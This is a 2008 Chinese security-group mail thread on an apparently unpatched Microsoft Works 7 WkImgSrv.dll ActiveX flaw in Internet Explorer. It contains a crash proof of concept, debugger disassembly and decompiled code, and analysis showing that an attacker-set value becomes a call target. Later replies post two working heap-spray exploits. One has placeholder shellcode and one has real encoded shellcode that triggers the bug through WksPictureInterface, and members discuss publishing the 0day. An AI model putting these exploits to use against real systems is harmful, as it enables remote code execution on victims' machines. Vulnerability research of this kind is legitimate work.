大家来帮我鉴别一下是不是IE0day啊

xyac2002

不知道是0DAY还是个Nday,昨日测试程序的时候意外的发现。

dll版本7.03.0616.0

IE7+xpsp2 测试通过。

<html>

<head>

<title>Microsoft Works 7 WkImgSrv.dll

crash POC</title>

<script

language="JavaScript">

function payload()

{

var num =

-1;

obj.WksPictureInterface = num;

}

</script>

</head>

<body

onload="JavaScript: return payload();">

<object

classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6"

id="obj">

</object>

</body>

</html>

大风

能否把你crash的代码贴出来?

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com [mailto:ph4nt0m@googlegroups.com] 代表 xyac2002

发送时间: 2008年4月17日 16:38

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m]

大家来帮我鉴别一下是不是IE0day啊

XUNIX

XUNIX

XUN...@GMAIL.COM

2008-04-17

======= 2008-04-17 16:38 xyac2002 您在来信中写到:[Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊 =======

不知道是0DAY还是个Nday,昨日测试程序的时候意外的发现。

dll版本7.03.0616.0

IE7+xpsp2 测试通过。

<html>

<head>

<title>Microsoft Works 7 WkImgSrv.dll

crash POC</title>

<script

language="JavaScript">

function payload()

{

var num =

-1;

obj.WksPictureInterface = num;

}

</script>

</head>

<body

onload="JavaScript: return payload();">

<object

classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6"

id="obj">

</object>

</body>

</html>

= = = = = = = = = = = = = =

xyac2002

Lan Luguang

发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表 XUNIX

发送时间: 2008年4月17日 16:47

收件人: ph4...@googlegroups.com

主题: [Ph4nt0m] 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

大风

我是说crash时OD里的代码运行到哪里了

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com [mailto:ph4nt0m@googlegroups.com] 代表

xyac2002

发送时间: 2008年4月17日 17:08

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m] Re: 答复:

[Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

POC代码已经附在上面了啊

2008-04-17

xyac2002

发件人: 大风

发送时间: 2008-04-17 16:40:55

收件人: ph4nt0m@googlegroups.com

<BR

大风



04709332 55 PUSH EBP

04709333 8BEC MOV EBP,ESP

04709335 8B45 0C MOV EAX,DWORD PTR SS:[EBP+C] // 这里[ebp+c] 已经是 0xffffffff 了

04709338 83EC 1C SUB ESP,1C

0470933B 85C0 TEST EAX,EAX

0470933D 75 0A JNZ SHORT wkimgsrv.04709349

0470933F B8 05400080 MOV EAX,80004005

04709344 E9 81000000 JMP wkimgsrv.047093CA

04709349 53 PUSH EBX

0470934A 8B5D 08 MOV EBX,DWORD PTR SS:[EBP+8]

0470934D 8D55 E4 LEA EDX,DWORD PTR SS:[EBP-1C]

04709350 52 PUSH EDX

04709351 8983 A4020000 MOV DWORD PTR DS:[EBX+2A4],EAX

04709357 8B08 MOV ECX,DWORD PTR DS:[EAX] // 这里crash了 eax=0xffffffff

04709359 50 PUSH EAX

0470935A FF51 30 CALL DWORD PTR DS:[ECX+30]

在wkimgsrv.dll

Xp sp2 ie6 sp2 full-patched

在DispCallFunc中:

77105CBE > 55 PUSH EBP

77105CBF 8BEC MOV EBP,ESP

77105CC1 83C4 FC ADD ESP,-4

77105CC4 56 PUSH ESI

77105CC5 53 PUSH EBX

77105CC6 8965 FC MOV DWORD PTR SS:[EBP-4],ESP

77105CC9 0FB745 14 MOVZX EAX,WORD PTR SS:[EBP+14]

77105CCD 25 FFDFFFFF AND EAX,FFFFDFFF

77105CD2 83F8 17 CMP EAX,17

77105CD5 0F87 41940100 JA OLEAUT32.7711F11C

77105CDB 0FB745 10 MOVZX EAX,WORD PTR SS:[EBP+10]

77105CDF 8B4D 18 MOV ECX,DWORD PTR SS:[EBP+18]

77105CE2 83F8 01 CMP EAX,1

77105CE5 74 09 JE SHORT OLEAUT32.77105CF0

77105CE7 83F8 04 CMP EAX,4

77105CEA 0F85 2C940100 JNZ OLEAUT32.7711F11C

77105CF0 0BC9 OR ECX,ECX

77105CF2 74 44 JE SHORT OLEAUT32.77105D38

77105CF4 8B5D 20 MOV EBX,DWORD PTR SS:[EBP+20] // 注意这里

77105CF7 8B55 1C MOV EDX,DWORD PTR SS:[EBP+1C]

77105CFA 8D5C8B FC LEA EBX,DWORD PTR DS:[EBX+ECX*4-4]

77105CFE 8D544A FE LEA EDX,DWORD PTR DS:[EDX+ECX*2-2]

77105D02 0FB702 MOVZX EAX,WORD PTR DS:[EDX]

77105D05 8B33 MOV ESI,DWORD PTR DS:[EBX] // 改变了esi

77105D07 A9 00600000 TEST EAX,6000

77105D0C 0F85 40070000 JNZ OLEAUT32.77106452

77105D12 83F8 24 CMP EAX,24

77105D15 0F87 01940100 JA OLEAUT32.7711F11C

77105D1B FF2485 C45D1077 JMP DWORD PTR DS:[EAX*4+77105DC4] // 这里会跳转

77105D22 FF76 0C PUSH DWORD PTR DS:[ESI+C]

77105D25 FF76 08 PUSH DWORD PTR DS:[ESI+8]

77105D28 FF76 04 PUSH DWORD PTR DS:[ESI+4]

77105D2B FF36 PUSH DWORD PTR DS:[ESI]

77105D2D 83EA 02 SUB EDX,2

77105D30 83EB 04 SUB EBX,4

77105D33 3B5D 20 CMP EBX,DWORD PTR SS:[EBP+20]

77105D36 ^ 73 CA JNB SHORT OLEAUT32.77105D02

77105D38 0FB745 14 MOVZX EAX,WORD PTR SS:[EBP+14]

77105D3C 8B5D 08 MOV EBX,DWORD PTR SS:[EBP+8]

77105D3F 8B4D 24 MOV ECX,DWORD PTR SS:[EBP+24]

77105D42 83F8 0C CMP EAX,0C

77105D45 0F84 C1930100 JE OLEAUT32.7711F10C

77105D4B 83F8 0E CMP EAX,0E

77105D4E 0F84 B8930100 JE OLEAUT32.7711F10C

77105D54 83F8 06 CMP EAX,6

77105D57 0F84 03010000 JE OLEAUT32.77105E60

77105D5D 8B4D 0C MOV ECX,DWORD PTR SS:[EBP+C]

77105D60 0BDB OR EBX,EBX

77105D62 74 06 JE SHORT OLEAUT32.77105D6A

77105D64 53 PUSH EBX

77105D65 8B1B MOV EBX,DWORD PTR DS:[EBX]

77105D67 8B0C19 MOV ECX,DWORD PTR DS:[ECX+EBX]

77105D6A 0BC9 OR ECX,ECX

77105D6C 0F84 A0930100 JE OLEAUT32.7711F112

77105D72 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]

77105D78 8088 B40F0000 0>OR BYTE PTR DS:[EAX+FB4],1

77105D7F FFD1 CALL ECX // 这里跑去执行wkimgsrv中的函数了

……

77106452 FF76 08 PUSH DWORD PTR DS:[ESI+8] // 就是这里把关键位置改为了 0xffffffff

77106455 ^ E9 D3F8FFFF JMP OLEAUT32.77105D2D //这里又跳回去了

最后发现是从堆里面取了个数,那里正好是-1,如果能控制堆里的那个地方的话,就可以控制流程了

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com [mailto:ph4nt0m@googlegroups.com] 代表 Lan Luguang

发送时间: 2008年4月17日 17:25

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m]

答复:

[Ph4nt0m] 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

是的,崩溃了。

XP SP2, 补丁到最新。

发件人: ph4nt0m@googlegroups.com

[mailto:ph4nt0m@googlegroups.com]

代表

XUNIX

发送时间: 2008年4月17日 16:47

收件人: ph4nt0m@googlegroups.com

<BR

Border

我是说crash时OD里的代码运行到哪里了

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

POC代码已经附在上面了啊

2008-04-17

xyac2002

发件人: 大风

发送时间: 2008-04-17 16:40:55

抄送:

主题: [Ph4nt0m] 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

能否把你crash的代码贴出来?

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表 xyac2002

发送时间: 2008年4月17日 16:38

收件人: ph4...@googlegroups.com

主题: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

<BR

大风

HRESULT __stdcall DispCallFunc(void *pvInstance, ULONG oVft, CALLCONV cc, VARTYPE vtReturn, UINT cActuals, VARTYPE *prgvt, VARIANTARG **prgpvarg, VARIANT *pvargResult)

{

VARTYPE *v8; // edx@5

unsigned int v9; // ebx@5

_DWORD v10; // eax@6

_DWORD v11; // esi@6

VARIANT *v12; // ecx@10

ULONG v13; // ecx@13

LONG v14; // eax@16

_DWORD v15; // edx@16

VARTYPE v17; // bx@17

HRESULT result; // eax@21

_DWORD v19; // [sp+50h] [bp-Ch]@1

void **v20; // [sp+58h] [bp-4h]@1

_DWORD v21; // [sp+4Ch] [bp-10h]@8

_DWORD v22; // [sp+48h] [bp-14h]@8

_DWORD v23; // [sp+44h] [bp-18h]@8

_DWORD v24; // [sp+40h] [bp-1Ch]@8

void *v25; // [sp+3Ch] [bp-20h]@14

v20 = (void **)&v19;

if ( (vtReturn & 0xDFFFu) > 0x17 || (unsigned __int16)cc != 1 && (unsigned __int16)cc != 4 )

return -2147024809;

if ( cActuals )

{

v9 = (unsigned int)&prgpvarg[cActuals - 1];

v8 = &prgvt[cActuals - 1];

while ( 1 )

{

v10 = *v8;

v11 = *(_DWORD *)v9;

if ( !(v10 & 0x6000) )

break;

LABEL_32:

v21 = *(_DWORD *)(v11 + 8);

LABEL_9:

--v8;

v9 -= 4;

if ( v9 < (unsigned int)prgpvarg )

goto LABEL_10;

}

switch ( v10 )

{

case 0xC:

case 0xE:

v21 = *(_DWORD *)(v11 + 12);

v22 = *(_DWORD *)(v11 + 8);

v23 = *(_DWORD *)(v11 + 4);

v24 = *(_DWORD *)v11;

goto LABEL_9;

case 0:

goto LABEL_9;

case 1:

case 2:

case 3:

case 4:

case 8:

case 9:

case 0xA:

case 0xD:

case 0x10:

case 0x11:

case 0x12:

case 0x13:

case 0x16:

case 0x17:

case 0x24:

case 5:

case 6:

case 7:

case 0x14:

case 0x15:

goto LABEL_32;

case 0xB:

v21 = *(_WORD *)(v11 + 8);

goto LABEL_9;

default:

return -2147024809;

}

return -2147024809;

}

LABEL_10:

v12 = pvargResult;

if ( vtReturn != 12 && vtReturn != 14 )

{

if ( vtReturn != 6 || !pvInstance )

goto LABEL_13;

v12 = (VARIANT *)((char *)pvargResult + 8);

}

v25 = v12;

LABEL_13:

v13 = oVft;

if ( pvInstance )

{

v25 = pvInstance;

v13 = *(_DWORD *)(oVft + *(_DWORD *)pvInstance);

}

if ( v13 )

{

*(_BYTE *)(*MK_FP(__FS__, 24) + 4020) = *(_BYTE *)(*MK_FP(__FS__, 24) + 4020) | 1;

v14 = ((int (*)(void))v13)();

*(_BYTE *)(*MK_FP(__FS__, 24) + 4020) = 0;

if ( &v25 == v20 || (_WORD)cc == 1 )

{

v17 = vtReturn;

_ECX = pvargResult;

if ( !(vtReturn & 0x2000) )

{

switch ( vtReturn )

{

case 0u:

case 0xEu:

goto LABEL_20;

case 1u:

case 2u:

case 3u:

case 8u:

case 9u:

case 0xAu:

case 0xBu:

case 0xDu:

case 0x10u:

case 0x11u:

case 0x12u:

case 0x13u:

case 0x16u:

case 0x17u:

break;

case 4u:

__asm { fstp dword ptr [ecx+8] }

goto LABEL_20;

case 5u:

case 7u:

__asm { fstp qword ptr [ecx+8] }

goto LABEL_20;

case 6u:

if ( !pvInstance )

goto LABEL_29;

goto LABEL_20;

case 0xCu:

goto LABEL_21;

case 0xFu:

return -2147024809;

case 0x14u:

case 0x15u:

LABEL_29:

*((_DWORD *)&pvargResult->lVal + 1) = v15;

break;

}

}

pvargResult->lVal = v14;

LABEL_20:

_ECX->vt = v17;

LABEL_21:

result = 0;

}

else

{

result = -2147352560;

}

}

else

{

result = -2147467261;

}

return result;

}

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com

[mailto:ph4nt0m@googlegroups.com]

代表

Border

发送时间: 2008年4月17日 18:09

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

XP + IE7 正常。

2008/4/17 大风 <opens...@gmail.com>:

<br

大风

楼主兄弟你太牛了,我刚才没仔细看你POC代码

我分析了半天找出来的那个0xffffffff 就是你的 num=-1;控制的

这个直接就传递到函数里面去了

最后获得控制!

04629357 8B08 MOV ECX,DWORD PTR DS:[EAX]

04629359 50 PUSH EAX

0462935A FF51 30 CALL DWORD PTR DS:[ECX+30]

你这就是个ie 0day了,咋找出来的啊?

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com

[mailto:ph4nt0m@googlegroups.com]

代表

Border

发送时间: 2008年4月17日 18:09

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

XP + IE7 正常。

2008/4/17 大风 <opens...@gmail.com>:

<br

xyac2002

大风

很可惜这个activex是非安全的,且需要交互

POC如下:(自己替换shellcode)

<html>

<head>

<SCRIPT language="javascript">

var axis = 0xdeadbeef;

var payLoadCode = unescape("%u9090%u9090%ucccc%ucccc%ucccc%ucccc");

var heapSprayToAddress = 0x0c010101;

var payLoadSize = payLoadCode.length * 2;

var spraySlide = unescape("%u0c0c%u0c0c");

var heapBlockSize = 0x100000;

var spraySlideSize = heapBlockSize - (payLoadSize+0x38);

spraySlide = get_SpraySlide(spraySlide,spraySlideSize);

heapBlocks = (heapSprayToAddress - 0x100000)/heapBlockSize;

memory = new Array();

for (i=0;i<heapBlocks;i++)

{

memory[i] = spraySlide + payLoadCode;

}

function get_SpraySlide(spraySlide, spraySlideSize)

{

while (spraySlide.length*2<spraySlideSize)

{

spraySlide += spraySlide;

}

spraySlide = spraySlide.substring(0,spraySlideSize/2);

return spraySlide;

}

</script>

<title>Microsoft Works 7 WkImgSrv.dll crash POC</title>

<script language="JavaScript">

function payload() {

var num = 0x0c0c0c0c;

obj.WksPictureInterface = num;

}

</script>

</head>

<body onload="JavaScript: return payload();">

<object classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6" id="obj">

</object>

</body>

</html>

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: 大风 [mailto:opens...@gmail.com]

发送时间: 2008年4月17日 18:24

收件人: 'ph4nt0m@googlegroups.com'

主题: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复:

[Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

楼主兄弟你太牛了,我刚才没仔细看你POC代码

我分析了半天找出来的那个0xffffffff 就是你的 num=-1;控制的

这个直接就传递到函数里面去了

最后获得控制!

04629357 8B08 MOV ECX,DWORD PTR DS:[EAX]

04629359 50 PUSH EAX

0462935A FF51 30 CALL DWORD PTR DS:[ECX+30]

你这就是个ie 0day了,咋找出来的啊?

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com

[mailto:ph4nt0m@googlegroups.com]

代表

Border

发送时间: 2008年4月17日 18:09

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

XP + IE7 正常。

2008/4/17 大风 <opens...@gmail.com>:

<br

大风

这个漏洞连溢出都不是,直接传地址进去就到指定地址去执行代码了。

我能否把这个发到幻影的blog上? 当然bug owner会写你。

啥时候可以一起出来喝茶。

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com [mailto:ph4nt0m@googlegroups.com] 代表

xyac2002

发送时间: 2008年4月17日 18:44

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m] Re: 答复:

[Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

测试的时候意外崩溃然后看了一下。刺头啊 我也在杭州的

2008-04-17

xyac2002

发件人: 大风

发送时间: 2008-04-17 18:24:37

收件人: ph4nt0m@googlegroups.com

<BR

size=2 face=Verdana>

ayaREI

Hash: SHA1

刺头下手真快啊,赞一个。不知道要倒几个了

大风 写道:

| [Ph4nt0m] <http://www.ph4nt0m.org/>

|

| [Ph4nt0m Security Team]

|

| <http://blog.ph4nt0m.org/> 刺@ph4nt0m

|

| Email: ax...@ph4nt0m.org

|

| PingMe:

|

<http://cn.pingme.messenger.yahoo.com/webchat/ajax_webchat.php?yid=hanqin_wu

| hq&sig=9ae1bbb1ae99009d8859e88e899ab2d1c2a17724>

|

| === V3ry G00d, V3ry Str0ng ===

|

| === Ultim4te H4cking ===

|

| === XPLOITZ ! ===

|

| === #_# ===

|

| #If you brave,there is nothing you cannot achieve.#

|

|

|

| _____

|

| 发件人: 大风 [mailto:opens...@gmail.com]

| 发送时间: 2008年4月17日 18:24

| 收件人: 'ph4...@googlegroups.com'

| 主题: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮

我鉴别

| 一下是不是IE0day啊

|

|

|

|

|

|

|

| 楼主兄弟你太牛了,我刚才没仔细看你POC代码

|

|

|

| 我分析了半天找出来的那个0xffffffff 就是你的 num=-1;控制的

|

|

|

| 这个直接就传递到函数里面去了

|

|

|

|

|

| 最后获得控制!

|

|

|

| 04629357 8B08 MOV ECX,DWORD PTR DS:[EAX]

|

| 04629359 50 PUSH EAX

|

| 0462935A FF51 30 CALL DWORD PTR DS:[ECX+30]

|

|

|

|

|

|

|

|

|

|

|

|

|

| 你这就是个ie 0day了,咋找出来的啊?

|

|

|

|

|

|

|

|

|

| [Ph4nt0m] <http://www.ph4nt0m.org/>

|

| [Ph4nt0m Security Team]

|

| <http://blog.ph4nt0m.org/> 刺@ph4nt0m

|

| Email: ax...@ph4nt0m.org

|

| PingMe:

|

<http://cn.pingme.messenger.yahoo.com/webchat/ajax_webchat.php?yid=hanqin_wu

| hq&sig=9ae1bbb1ae99009d8859e88e899ab2d1c2a17724>

|

| === V3ry G00d, V3ry Str0ng ===

|

| === Ultim4te H4cking ===

|

| === XPLOITZ ! ===

|

| === #_# ===

|

| #If you brave,there is nothing you cannot achieve.#

|

|

|

| _____

|

| 发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表

| Border

| 发送时间: 2008年4月17日 18:09

| 收件人: ph4...@googlegroups.com

| 主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别

一下是

| 不是IE0day啊

|

|

|

| XP + IE7 正常。

|

| 2008/4/17 大风 <opens...@gmail.com>:

|

| 我是说crash时OD里的代码运行到哪里了

|

|

|

| [Ph4nt0m] <http://www.ph4nt0m.org/>

|

| [Ph4nt0m Security Team]

|

| <http://blog.ph4nt0m.org/> 刺@ph4nt0m

|

| Email: ax...@ph4nt0m.org

|

| PingMe:

|

<http://cn.pingme.messenger.yahoo.com/webchat/ajax_webchat.php?yid=hanqin_wu

| hq&sig=9ae1bbb1ae99009d8859e88e899ab2d1c2a17724>

|

| === V3ry G00d, V3ry Str0ng ===

|

| === Ultim4te H4cking ===

|

| === XPLOITZ ! ===

|

| === #_# ===

|

| #If you brave,there is nothing you cannot achieve.#

|

|

|

| _____

|

| 发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表

| xyac2002

|

| 发送时间: 2008年4月17日 17:08

| 收件人: ph4...@googlegroups.com

| 主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

|

|

|

| POC代码已经附在上面了啊

|

|

|

|

|

| 2008-04-17

|

| _____

|

| xyac2002

|

| _____

|

| 发件人: 大风

|

| 发送时间: 2008-04-17 16:40:55

|

| 收件人: ph4...@googlegroups.com

|

| 抄送:

|

| 主题: [Ph4nt0m] 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

|

| 能否把你crash的代码贴出来?

|

|

|

| [Ph4nt0m] <http://www.ph4nt0m.org/>

|

| [Ph4nt0m Security Team]

|

| <http://blog.ph4nt0m.org/> 刺@ph4nt0m

|

| Email: ax...@ph4nt0m.org

|

| PingMe:

|

<http://cn.pingme.messenger.yahoo.com/webchat/ajax_webchat.php?yid=hanqin_wu

| hq&sig=9ae1bbb1ae99009d8859e88e899ab2d1c2a17724>

|

| === V3ry G00d, V3ry Str0ng ===

|

| === Ultim4te H4cking ===

|

| === XPLOITZ ! ===

|

| === #_# ===

|

| #If you brave,there is nothing you cannot achieve.#

|

|

|

| _____

|

| xyac2002

|

|

|

| <BR

|

| <br

|

|

| |

|

-----BEGIN PGP SIGNATURE-----

Version: GnuPG v1.4.8 (MingW32)

Comment: Using GnuPG with Mozilla - http://enigmail.mozdev.org

iEYEARECAAYFAkgHLYYACgkQFWS7+FgEDlsV3gCgjM+bEVYqOjWAn5qLNYxjXzjI

vJgAn2Nh7DpOaYyxIA6hFMWkLzXV41j4

=37BA

-----END PGP SIGNATURE-----

Inking

ph4nt0m.void

xyac2002

雨夜

发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表 xyac2002

发送时间: 2008年4月17日 18:44

收件人: ph4...@googlegroups.com

主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

测试的时候意外崩溃然后看了一下。刺头啊 我也在杭州的

2008-04-17

xyac2002

发件人: 大风

发送时间: 2008-04-17 18:24:37

抄送:

主题: [Ph4nt0m] 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

楼主兄弟你太牛了,我刚才没仔细看你POC代码

我分析了半天找出来的那个0xffffffff 就是你的 num=-1;控制的

这个直接就传递到函数里面去了

最后获得控制!

04629357 8B08 MOV ECX,DWORD PTR DS:[EAX]

04629359 50 PUSH EAX

0462935A FF51 30 CALL DWORD PTR DS:[ECX+30]

你这就是个ie 0day了,咋找出来的啊?

[Ph4nt0m Security Team]

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4...@googlegroups.com [mailto:ph4...@googlegroups.com] 代表 Border

发送时间: 2008年4月17日 18:09

weknow

<object classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6" id='target'></object>

<body>

<SCRIPT language="javascript">

var shellcode = unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u057C%u0178%u8BEF%u184F%u5F8B%u0120%u49EB%u348B%u018B%u31EE%u99C0%u84AC%u74C0%uC107%u0DCA%uC201%uF4EB%u543B%u0424%uE575%u5F8B%u0124%u66EB%u0C8B%u8B4B%u1C5F%uEB01%u1C8B%u018B%u89EB%u245C%uC304%uC031%u8B64%u3040%uC085%u0C78%u408B%u8B0C%u1C70%u8BAD%u0868%u09EB%u808B%u00B0%u0000%u688B%u5F3C%uF631%u5660%uF889%uC083%u507B%u7E68%uE2D8%u6873%uFE98%u0E8A%uFF57%u63E7%u6C61%u0063");

var weknow = unescape("%u0A0A%u0A0A%u0A0A%u0A0A");

var slackspace = shellcode.length;

while (weknow.length<slackspace) weknow+=weknow;

kook = weknow.substring(0, slackspace);

kook1991 = weknow.substring(0, weknow.length-slackspace);

while(kook1991.length+slackspace<0x40000) kook1991 = kook1991+kook1991+kook;

memory = new Array();

for (x=0; x<300; x++) memory[x] = kook1991 + shellcode;

target.WksPictureInterface = 168430090;

</script>

</body>

</html>

在2008-04-17,xyac2002 <xyac...@gmail.com> 写道:

自信源自成熟 全新换代上市 东风雪铁龙新爱丽舍

Will

杭州都喜欢喝茶

我喜欢西湖天地的那个牙买加咖啡馆。

On 4月17日, 下午7时15分, "ph4nt0m.void" <ilivev...@gmail.com> wrote:

> 很不错,学习.

>

> PS: 刺,别说请人家喝茶,让人家觉得你是警察 orz.

>

> ph4nt0m.void

> 2008-04-17

> 发件人: 大风

> 发送时间: 2008-04-17 18:55:31

> 收件人: ph4...@googlegroups.com

> 抄送:

> 主题: [Ph4nt0m] 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

>

> 这个漏洞连溢出都不是,直接传地址进去就到指定地址去执行代码了。

>

> 我能否把这个发到幻影的blog上? 当然bug owner会写你。

>

> 啥时候可以一起出来喝茶。

>

> [Ph4nt0m]

> [Ph4nt0m Security Team]

> 刺@ph4nt0m

> PingMe:

> === Ultim4te H4cking ===

> === XPLOITZ ! ===

> === #_# ===

> #If you brave,there is nothing you cannot achieve.#

>

> 收件人: ph4...@googlegroups.com

>

> 测试的时候意外崩溃然后看了一下。刺头啊 我也在杭州的

>

> 2008-04-17

>

> 发件人: 大风

> 发送时间: 2008-04-17 18:24:37

> 抄送:

>

> 楼主兄弟你太牛了,我刚才没仔细看你POC代码

>

> 我分析了半天找出来的那个0xffffffff 就是你的 num=-1;控制的

>

> 这个直接就传递到函数里面去了

>

> 最后获得控制!

>

> 04629357 8B08 MOV ECX,DWORD PTR DS:[EAX]

> 04629359 50 PUSH EAX

> 0462935A FF51 30 CALL DWORD PTR DS:[ECX+30]

>

>

> [Ph4nt0m]

> [Ph4nt0m Security Team]

> 刺@ph4nt0m

> PingMe:

> === Ultim4te H4cking ===

> === XPLOITZ ! ===

> === #_# ===

> #If you brave,there is nothing you cannot achieve.#

>

> 发送时间: 2008年4月17日 18:09

> 收件人: ph4...@googlegroups.com

>

> XP + IE7 正常。

>

> [Ph4nt0m]

> [Ph4nt0m Security Team]

> 刺@ph4nt0m

> PingMe:

> === Ultim4te H4cking ===

> === XPLOITZ ! ===

> === #_# ===

> #If you brave,there is nothing you cannot achieve.#

>

> 发送时间: 2008年4月17日 17:08

> 收件人: ph4...@googlegroups.com

> 主题: [Ph4nt0m] Re: 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

>

> POC代码已经附在上面了啊

>

> 2008-04-17

>

> 发件人: 大风

> 发送时间: 2008-04-17 16:40:55

> 收件人: ph4...@googlegroups.com

> 抄送:

> 主题: [Ph4nt0m] 答复: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

> 能否把你crash的代码贴出来?

>

> [Ph4nt0m]

> [Ph4nt0m Security Team]

> 刺@ph4nt0m

> PingMe:

> === Ultim4te H4cking ===

> === XPLOITZ ! ===

> === #_# ===

> #If you brave,there is nothing you cannot achieve.#

>

> 发送时间: 2008年4月17日 16:38

> 收件人: ph4...@googlegroups.com

> 主题: [Ph4nt0m] 大家来帮我鉴别一下是不是IE0day啊

>

> 不知道是0DAY还是个Nday,昨日测试程序的时候意外的发现。

> dll版本7.03.0616.0

> IE7+xpsp2 测试通过。

> <html>

> <head>

> <title>Microsoft Works 7 WkImgSrv.dll crash POC</title>

> <script language="JavaScript">

> function payload() {

> var num = -1;

> obj.WksPictureInterface = num;

> }

> </script>

> </head>

> <body onload="JavaScript: return payload();">

> <object classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6" id="obj">

> </object>

> </body>

> </html>http://hi.baidu.com/nansec/blog/item/299edffcd582d4f8fc037fb9.html

> QQ:19765126

> 欢迎xdjm加我讨论

>

> 2008-04-17

>

>

